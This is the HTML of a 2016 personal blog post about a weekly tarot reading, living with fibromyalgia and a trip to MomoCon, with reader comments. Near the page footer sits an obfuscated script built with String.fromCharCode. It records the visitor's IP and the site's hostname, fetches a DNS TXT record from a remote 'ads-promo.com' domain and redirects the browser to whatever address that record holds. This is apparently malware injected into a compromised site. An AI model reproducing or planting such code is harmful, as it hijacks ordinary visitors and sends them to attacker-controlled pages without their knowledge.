            </script>
            <style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(68,68,68,.88);}</style></head>

<body class="wp-singular post-template-default single single-post postid-4432 single-format-standard wp-theme-dyad group-blog is-singular no-js">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
						<h1 class="site-title">
				<a href="https://www.amieravenson.com/" rel="home">
					Amie Ravenson				</a>
			</h1>
			<p class="site-description">Magick DOES exist!</p>
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="primary-menu"><ul id="primary-menu" class="menu"><li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://www.amieravenson.com/words/">WORDS</a></li>
<li id="menu-item-5184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a href="https://www.amieravenson.com/bio/">BIO</a></li>
<li id="menu-item-5183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://www.amieravenson.com/contact/">CONTACT</a></li>
<li id="menu-item-7859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7859"><a href="https://www.amieravenson.com/shop/">SHOP</a></li>
</ul></div>		</nav>

	</header><!-- #masthead -->

	<div class="site-inner">

		
		<div id="content" class="site-content">

	<main id="primary" class="content-area" role="main">

		
			
<article id="post-4432" class="post-4432 post type-post status-publish format-standard hentry category-fibromyalgia-personal-journal category-horror-shorts category-weekly-tarot-pull category-writing tag-animal-totems-2 tag-bear tag-creepypasta tag-cycles tag-geek tag-horror-stories tag-momocon tag-optimism tag-pagan tag-tarot tag-weekly-tarot-pull tag-wicca tag-wildwood-tarot tag-writing">
	

	<div class="entry-inner">

		<header class="entry-header">
			<div class="entry-meta">
				<span class="cat-links"><a href="https://www.amieravenson.com/category/personal-journal/fibromyalgia-personal-journal/" rel="category tag">Fibromyalgia</a>, <a href="https://www.amieravenson.com/category/writing/horror-shorts/" rel="category tag">Horror Shorts</a>, <a href="https://www.amieravenson.com/category/weekly-tarot-pull/" rel="category tag">Weekly Tarot Pull</a>, <a href="https://www.amieravenson.com/category/writing/" rel="category tag">Writing</a></span>			</div><!-- .entry-meta -->

			<h1 class="entry-title">Tarot- May 29th, 2016</h1>
			<div class="entry-posted">
				<div class="posted-info"><span class="byline">Posted by <span class="author vcard"><a class="url fn n" href="https://www.amieravenson.com/author/amieravensongmail-com/">amieravenson@gmail.com</a></span></span> on <span class="posted-on"><a href="https://www.amieravenson.com/tarot-may-29th-2016/" rel="bookmark"><time class="entry-date published updated" datetime="2016-05-29T16:27:52-04:00">May 29, 2016</time></a></span></div>			</div><!-- .entry-posted -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>I&#8217;m super low-energy, pain lady today.  It actually hurt to shuffle the cards.  Yeah, fibro sucks.  So I&#8217;m in a Soma coma and may not be the most succinct today.  However, the cards this week were interesting to say the least.</p>
<p>I&#8217;m using the <a href="http://www.amazon.com/Wildwood-Wherein-Resides-DECK-WILDWOOD-TAROT-78PK/dp/B00QO6Y8LQ/ref=as_li_ss_tl?ie=UTF8&amp;qid=1464549571&amp;sr=8-2&amp;keywords=wildwood+tarot&amp;linkCode=ll1&amp;tag=amiera-20&amp;linkId=05483dffda32446468e31a029f661f81" target="_blank">Wildwood Tarot</a> again, and the more I use this deck, the more I feel connected to it.  It really is lovely, and it&#8217;s going to become one of my main working decks.  I just can&#8217;t stop gazing at the beautiful imagery, even if it takes the traditional <a href="http://www.amazon.com/Rider-Tarot-Arthur-Edward-Waite/dp/091386613X/ref=as_li_ss_tl?ie=UTF8&amp;qid=1464549666&amp;sr=8-1&amp;keywords=rider+waite+tarot&amp;linkCode=ll1&amp;tag=amiera-20&amp;linkId=a16f0b8abb546c2d8d7927b0a5c6b2df" target="_blank">Rider-Waite</a> card designations and flips them on their heads.  I want to spend time just shuffling it and having it near me.  If you&#8217;re interested in it, I recommend purchasing it now, as it&#8217;s now out of print.</p>
<figure id="attachment_4433" aria-describedby="caption-attachment-4433" style="width: 300px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-medium wp-image-4433" src="https://www.amieravenson.com/wp-content/uploads/2016/05/tarot-5-30-300x170.jpg" alt="Tarot May 29" width="300" height="170" srcset="https://www.amieravenson.com/wp-content/uploads/2016/05/tarot-5-30-300x170.jpg 300w, https://www.amieravenson.com/wp-content/uploads/2016/05/tarot-5-30-768x434.jpg 768w, https://www.amieravenson.com/wp-content/uploads/2016/05/tarot-5-30-1024x579.jpg 1024w, https://www.amieravenson.com/wp-content/uploads/2016/05/tarot-5-30-860x486.jpg 860w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-4433" class="wp-caption-text"><a class="pinsavepinterest-pin-it-button top-left" target="_blank" rel="noopener" title="Save" 
                aria-label="Save" href="https://pinterest.com/pin/create/bookmarklet/?media=https://www.amieravenson.com/wp-content/uploads/2016/05/tarot-5-30-300x170.jpg&url=https://www.amieravenson.com/tarot-may-29th-2016/&description=Tarot- May 29th, 2016"
                style="background-color:#dd0b0b; color:#ffffff; text-decoration:none; display:flex; align-items:center;">
                    <span class="pinsavepinterest-network-icon" style="display:flex; align-items:center; margin-right:5px;">
                        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="32" viewBox="0 0 23 32">
                            <path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path>
                        </svg>
                    </span>
                    <span class="pinsavepinterest-pin-it-text" style="display:flex; align-items:center;">Save</span>
                </a>
            </div> Tarot May 29</figcaption></figure>
<p>We have some pretty powerful cards here, starting with a major arcana card, and ending with two court cards.  So I think it&#8217;s safe to say that this is going to be an important week.  Also, notice all the animal symbolism present.  I really love working with totem magick, so this is an interesting read for me.</p>
<p>In the past position, we have The Great Bear, which replaces Judgement.  This card is about judgment on several levels.  It&#8217;s about divine judgment, karmic balance, and nature redressing a balance.  It&#8217;s about personal judgment as well, and is kind of a sign that we need to start really considering our decisions and thinking about karma.  So this is a lesson that we&#8217;ve learned in the past.  We&#8217;ve felt the power of making decisions based on honesty and our own ethics and morality.  We&#8217;ve learned to be better people, or perhaps learned the consequences of taking wrong actions.</p>
<p>In the present position, we have the Knight of Arrows (Swords), or Hawk.  The Knight of Arrows is all about taking swift and decisive action based on knowledge and foresight.  We&#8217;re being called to act, to make things happen, and all with a vision towards the future.</p>
<p>((What&#8217;s really interesting to me is that we had both of these cards last week, but their positions were reversed.  So last week, we saw that we had taken some decisive action in the past, and that the present was concerned with the Great Bear, or judgment.  This week, we&#8217;re seeing that we must have made some decision, used our judgement, and now is the time that we&#8217;re acting on it.  Also, the World Tree was our future outcome last week, and it came up in a personal reading for me in the future position today as well.  I PROMISE I have shuffled these cards really well, and do so every week before every reading.  So there&#8217;s definitely a strong message coming through for us.))</p>
<p>In the future position, we have the Queen of Bows (Wands), or Hare.  She represents success in business, and also collaboration with someone kind and understanding.  She brings us the gift of support and helpfullness.  She helps to strengthen our resolve.  So we obviously have some sort of project going on that is a result of decisions we&#8217;ve made based on our judgment, or wanting to do some good in the world.  With the Knight of Arrows representing communication and intellect, I really feel like this is some outward-directed project.</p>
<p>**********************</p>
<p>As for me, the meaning is clear.  I&#8217;ve been focusing myself outward for a few months now, first with NaPoWriMo, then with Bewitching Your Day.  On June 1st, the first Bewitching The Cards video will go live on YouTube, and it&#8217;s just another way that I&#8217;m reaching out to the larger community.  Reaching out isn&#8217;t my strong suit as an introverted, earthy Capricorn, (especially one with chronic illness that wipes me out at times), so this is something new for me.  But I&#8217;m passionate about it, and I think that makes all the difference.</p>
<p>**********************</p>
<p>This weekend, I also went to <a href="http://www.momocon.com/" target="_blank">MomoCon</a> due to <a href="http://www.joeravenson.com/" target="_blank">Bear&#8217;s marvelous voice talent</a>.  (He did the radio promos for the event and scored some passes.  Awesome!)  It was great, though it&#8217;s the reason I&#8217;m incapacitated today.  Still totally worth it.</p>
<p>My favorite part was a discussion presented by <a href="https://www.youtube.com/user/MrCreepyPasta" target="_blank">Mr. CreepyPasta</a> about writing horror for the Internet.  I had heard of creepypasta, but I honestly thought that it was a user name for a YouTube channel or maybe a podcast.  I had no idea that it was this wonderful, rich genre of writing short horror stories that are meant to be shared and circulated freely.  I fucking LOVE THAT.  I want to write ALL the creepypasta stories now.  I did some brainstorming, and have ideas for 6 new horror short stories too.  (They aren&#8217;t really creepypasta in that they don&#8217;t fit into the categories that are traditionally considered part of the genre, more just horror.)</p>
<p>I love these moments of inspiration.  I love it when the ideas come together fast and furious in my head, and stories just lay themselves out in front of me.  So look for that.  I&#8217;ll probably publish them individually here, and then compile them into a book for Kindle.</p>
<p>I&#8217;m also finding it funny how the 5 planet retrogrades that happened earlier this year really messed a lot of people up. It seems to have just enlivened me.  It brought me out of a 2 year funk, and made me think about how I could start being productive again.  While I&#8217;m not in any shape to go get a 9 to 5 and start being a productive member of society again (I doubt that will ever be possible for me), I&#8217;m starting to make things happen for myself slowly but surely.  So while I&#8217;m drugged and miserable today, I have hope that tomorrow will be better and that there are a lot more good tomorrows in my future.</p>
					</div><!-- .entry-content -->

		<footer class="entry-footer"><div class="tags-links"><a href="https://www.amieravenson.com/tag/animal-totems-2/" rel="tag">animal totems</a><a href="https://www.amieravenson.com/tag/bear/" rel="tag">bear</a><a href="https://www.amieravenson.com/tag/creepypasta/" rel="tag">creepypasta</a><a href="https://www.amieravenson.com/tag/cycles/" rel="tag">cycles</a><a href="https://www.amieravenson.com/tag/geek/" rel="tag">geek</a><a href="https://www.amieravenson.com/tag/horror-stories/" rel="tag">horror stories</a><a href="https://www.amieravenson.com/tag/momocon/" rel="tag">MomoCon</a><a href="https://www.amieravenson.com/tag/optimism/" rel="tag">optimism</a><a href="https://www.amieravenson.com/tag/pagan/" rel="tag">pagan</a><a href="https://www.amieravenson.com/tag/tarot/" rel="tag">tarot</a><a href="https://www.amieravenson.com/tag/weekly-tarot-pull/" rel="tag">weekly tarot pull</a><a href="https://www.amieravenson.com/tag/wicca/" rel="tag">wicca</a><a href="https://www.amieravenson.com/tag/wildwood-tarot/" rel="tag">Wildwood Tarot</a><a href="https://www.amieravenson.com/tag/writing/" rel="tag">Writing</a></div></footer>	</div><!-- .entry-inner -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.amieravenson.com/bewitching-your-day-28-magickal-cleansing-pt-2/" rel="prev"><div class="nav-previous"><span class="nav-subtitle">Previous Post</span> <span class="nav-title">Bewitching Your Day 28- Magickal Cleansing pt 2</span></div></a></div><div class="nav-next"><a href="https://www.amieravenson.com/bewitching-your-day-29-hibiscus/" rel="next"><div class="nav-next"><span class="nav-subtitle">Next Post</span> <span class="nav-title">Bewitching Your Day 29- Hibiscus</span></div></a></div></div>
	</nav>
		
		
<div class="comments-area-wrapper">

	<div id="comments" class="comments-area">

		
					<h2 class="comments-title">
				5 Comments
							</h2>

			
			<ol class="comment-list">
						<li class="social-facebook-like even thread-even depth-1" id="comment-421">
				<div id="div-comment-421" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://www.facebook.com/10153636087479872/" class="url" rel="ugc external nofollow">Erin Shoemate-Ezra</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.amieravenson.com/tarot-may-29th-2016/#comment-421">May 29, 2016 at 4:46 pm</a>		</div>

		<p><a href="https://www.facebook.com/10153636087479872/" target="_blank">Erin Shoemate-Ezra</a> liked this on Facebook.</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="social-facebook-like odd alt thread-odd thread-alt depth-1" id="comment-422">
				<div id="div-comment-422" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://www.facebook.com/10206601521907929/" class="url" rel="ugc external nofollow">Angelia Harrod</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.amieravenson.com/tarot-may-29th-2016/#comment-422">May 29, 2016 at 5:17 pm</a>		</div>

		<p><a href="https://www.facebook.com/10206601521907929/" target="_blank">Angelia Harrod</a> liked this on Facebook.</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="social-facebook even thread-even depth-1" id="comment-423">
				<div id="div-comment-423" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Carrie Fowler</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.amieravenson.com/tarot-may-29th-2016/#comment-423">May 29, 2016 at 6:08 pm</a>		</div>

		<p>Those are beautiful cards, what deck is that?</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="social-facebook odd alt thread-odd thread-alt depth-1" id="comment-425">
				<div id="div-comment-425" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Amie Ravenson</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.amieravenson.com/tarot-may-29th-2016/#comment-425">May 29, 2016 at 6:32 pm</a>		</div>

		<p>It&#8217;s the Wildwood Tarot.   If you ever want to know which deck I&#8217;m using,  just click on the link.   I always talk about the deck I&#8217;m using. 🙂</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="social-facebook-like even thread-even depth-1" id="comment-426">
				<div id="div-comment-426" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://www.facebook.com/960007157355513/" class="url" rel="ugc external nofollow">Sam Squires</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.amieravenson.com/tarot-may-29th-2016/#comment-426">May 29, 2016 at 7:17 pm</a>		</div>

		<p><a href="https://www.facebook.com/960007157355513/" target="_blank">Sam Squires</a> liked this on Facebook.</p>

		
				</div>
				</li><!-- #comment-## -->
			</ol><!-- .comment-list -->

			
		
					<p class="no-comments">Comments are closed.</p>
		
		
	</div><!-- #comments -->
</div><!-- .comments-area-wrapper -->

	</main><!-- #primary -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
				<div class="widget-area widgets-two" role="complementary">
					<div class="grid-container">
						
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.amieravenson.com/how-to-celebrate-yule-tips-for-a-cozy-winter-solstice/">How to Celebrate Yule (Tips for a Cozy Winter Solstice)</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/widow-crone-rising-and-transformation/">Widow Crone Rising and Transformation</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/wrap-up-and-a-december-of-rest/">Wrap Up and a December of Rest</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/road-opener-magick/">Road Opener Magick</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/dollar-store-magick/">Dollar Store Magick</a>
									</li>
					</ul>

		</aside>					</div><!-- .grid-container -->
				</div><!-- #secondary -->

			
			<div class="footer-bottom-info has-social-menu">
				<div class="social-links"><ul id="menu-menu" class="social-links-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://www.amieravenson.com/words/"><span class="screen-reader-text">WORDS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a href="https://www.amieravenson.com/bio/"><span class="screen-reader-text">BIO</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://www.amieravenson.com/contact/"><span class="screen-reader-text">CONTACT</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7859"><a href="https://www.amieravenson.com/shop/"><span class="screen-reader-text">SHOP</span></a></li>
</ul></div>
				<div class="site-info">
					<a href="http://wordpress.org/">Proudly powered by WordPress</a>
					<span class="sep"> | </span>
					Theme: Dyad by <a href="http://wordpress.com/themes/dyad/" rel="designer">WordPress.com</a>.				</div><!-- .site-info -->
			</div><!-- .footer-bottom-info -->

		</footer><!-- #colophon -->

	</div><!-- .site-inner -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dyad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Powered by WPtouch: 4.3.62 --><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="module"  src="https://www.amieravenson.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/themes/dyad/js/navigation.js?ver=20120206" id="dyad-navigation-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/themes/dyad/js/skip-link-focus-fix.js?ver=20130115" id="dyad-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/themes/dyad/js/global.js?ver=20151204" id="dyad-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.amieravenson.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var 